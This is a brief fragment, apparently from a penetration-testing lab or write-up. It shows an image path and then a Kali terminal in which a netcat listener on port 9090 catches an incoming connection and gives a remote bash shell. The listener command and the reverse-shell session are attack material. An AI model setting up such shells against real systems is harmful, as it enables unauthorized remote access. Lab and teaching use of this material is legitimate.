 ┌──(test㉿kali)-[~]
└─$ nc -nlvp 9090
listening on [any] 9090 ...
connect to [192.168.0.182] from (UN
bash: no job control in this shell
bash-3.00$